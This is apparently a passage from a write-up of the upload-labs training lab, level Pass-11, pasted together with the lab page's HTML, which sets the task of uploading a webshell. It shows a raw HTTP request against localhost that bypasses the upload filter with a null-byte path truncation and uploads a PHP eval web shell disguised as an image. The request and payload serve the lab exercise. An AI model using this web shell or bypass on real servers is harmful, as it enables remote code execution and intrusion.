 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------316221493626371
Content-Length: 341
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------316221493626371
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------316221493626371
Content-Disposition: form-data; name="submit"
-----------------------------316221493626371--
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/9320200426204301.jpg" width="250px" /> </div>
</li>
</ol>
</div>